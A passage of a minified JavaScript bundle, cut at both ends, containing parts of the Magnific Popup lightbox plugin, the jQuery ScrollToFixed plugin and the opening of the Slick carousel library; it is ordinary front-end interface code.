focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),b.currTemplate[d]=f?a(f):!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||2!==c.which&&!c.ctrlKey&&!c.metaKey){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'"/>'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px;height: 99px;overflow: scroll;position: absolute;top:-9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a>could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-m-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a>could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img"/>').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){v.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,h=a(this);if(c){var i,j,k,l,m,n;h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,v.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||n>1||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},b),e())})})}h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&v.off("touchmove"+f+" touchend"+f)}}(),A()});(function(a){a.isScrollToFixed=function(b){return !!a(b).data("ScrollToFixed")};a.ScrollToFixed=function(d,i){var l=this;l.$el=a(d);l.el=d;l.$el.data("ScrollToFixed",l);var c=false;var G=l.$el;var H;var E;var e;var y;var D=0;var q=0;var j=-1;var f=-1;var t=null;var z;var g;function u(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");f=-1;D=G.offset().top;q=G.offset().left;if(l.options.offsets){q+=(G.offset().left-G.position().left)}if(j==-1){j=q}H=G.css("position");c=true;if(l.options.bottom!=-1){G.trigger("preFixed.ScrollToFixed");w();G.trigger("fixed.ScrollToFixed")}}function n(){var I=l.options.limit;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function p(){return H==="fixed"}function x(){return H==="absolute"}function h(){return !(p()||x())}function w(){if(!p()){t.css({display:G.css("display"),width:G.outerWidth(true),height:G.outerHeight(true),"float":G.css("float")});cssOptions={"z-index":l.options.zIndex,position:"fixed",top:l.options.bottom==-1?s():"",bottom:l.options.bottom==-1?"":l.options.bottom,"margin-left":"0px"};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);G.addClass(l.options.baseClassName);if(l.options.className){G.addClass(l.options.className)}H="fixed"}}function b(){var J=n();var I=q;if(l.options.removeOffsets){I="";J=J-D}cssOptions={position:"absolute",top:J,left:I,"margin-left":"0px",bottom:""};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);H="absolute"}function k(){if(!h()){f=-1;t.css("display","none");G.css({"z-index":y,width:"",position:E,left:"",top:e,"margin-left":""});G.removeClass("scroll-to-fixed-fixed");if(l.options.className){G.removeClass(l.options.className)}H=null}}function v(I){if(I!=f){G.css("left",q-I);f=I}}function s(){var I=l.options.marginTop;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function A(){if(!a.isScrollToFixed(G)){return}var K=c;if(!c){u()}else{if(h()){D=G.offset().top;q=G.offset().left}}var I=a(window).scrollLeft();var L=a(window).scrollTop();var J=n();if(l.options.minWidth&&a(window).width()<l.options.minWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.maxWidth&&a(window).width()>l.options.maxWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.bottom==-1){if(J>0&&L>=J-s()){if(!x()||!K){o();G.trigger("preAbsolute.ScrollToFixed");b();G.trigger("unfixed.ScrollToFixed")}}else{if(L>=D-s()){if(!p()||!K){o();G.trigger("preFixed.ScrollToFixed");w();f=-1;G.trigger("fixed.ScrollToFixed")}v(I)}else{if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}}}else{if(J>0){if(L+a(window).height()-G.outerHeight(true)>=J-(s()||-m())){if(p()){o();G.trigger("preUnfixed.ScrollToFixed");if(E==="absolute"){b()}else{k()}G.trigger("unfixed.ScrollToFixed")}}else{if(!p()){o();G.trigger("preFixed.ScrollToFixed");w()}v(I);G.trigger("fixed.ScrollToFixed")}}else{v(I)}}}}}function m(){if(!l.options.bottom){return 0}return l.options.bottom}function o(){var I=G.css("position");if(I=="absolute"){G.trigger("postAbsolute.ScrollToFixed")}else{if(I=="fixed"){G.trigger("postFixed.ScrollToFixed")}else{G.trigger("postUnfixed.ScrollToFixed")}}}var C=function(I){if(G.is(":visible")){c=false;A()}};var F=function(I){(!!window.requestAnimationFrame)?requestAnimationFrame(A):A()};var B=function(){var J=document.body;if(document.createElement&&J&&J.appendChild&&J.removeChild){var L=document.createElement("div");if(!L.getBoundingClientRect){return null}L.innerHTML="x";L.style.cssText="position:fixed;top:100px;";J.appendChild(L);var M=J.style.height,N=J.scrollTop;J.style.height="3000px";J.scrollTop=500;var I=L.getBoundingClientRect().top;J.style.height=M;var K=(I===100);J.removeChild(L);J.scrollTop=N;return K}return null};var r=function(I){I=I||window.event;if(I.preventDefault){I.preventDefault()}I.returnValue=false};l.init=function(){l.options=a.extend({},a.ScrollToFixed.defaultOptions,i);y=G.css("z-index");l.$el.css("z-index",l.options.zIndex);t=a("<div/>");H=G.css("position");E=G.css("position");e=G.css("top");if(h()){l.$el.after(t)}a(window).bind("resize.ScrollToFixed",C);a(window).bind("scroll.ScrollToFixed",F);if("ontouchmove" in window){a(window).bind("touchmove.ScrollToFixed",A)}if(l.options.preFixed){G.bind("preFixed.ScrollToFixed",l.options.preFixed)}if(l.options.postFixed){G.bind("postFixed.ScrollToFixed",l.options.postFixed)}if(l.options.preUnfixed){G.bind("preUnfixed.ScrollToFixed",l.options.preUnfixed)}if(l.options.postUnfixed){G.bind("postUnfixed.ScrollToFixed",l.options.postUnfixed)}if(l.options.preAbsolute){G.bind("preAbsolute.ScrollToFixed",l.options.preAbsolute)}if(l.options.postAbsolute){G.bind("postAbsolute.ScrollToFixed",l.options.postAbsolute)}if(l.options.fixed){G.bind("fixed.ScrollToFixed",l.options.fixed)}if(l.options.unfixed){G.bind("unfixed.ScrollToFixed",l.options.unfixed)}if(l.options.spacerClass){t.addClass(l.options.spacerClass)}G.bind("resize.ScrollToFixed",function(){t.height(G.height())});G.bind("scroll.ScrollToFixed",function(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");A()});G.bind("detach.ScrollToFixed",function(I){r(I);G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");a(window).unbind("resize.ScrollToFixed",C);a(window).unbind("scroll.ScrollToFixed",F);G.unbind(".ScrollToFixed");t.remove();l.$el.removeData("ScrollToFixed")});C()};l.init()};a.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1000,baseClassName:"scroll-to-fixed-fixed"};a.fn.scrollToFixed=function(b){return this.each(function(){(new a.ScrollToFixed(this,b))})}})(jQuery);!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button"/>').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var 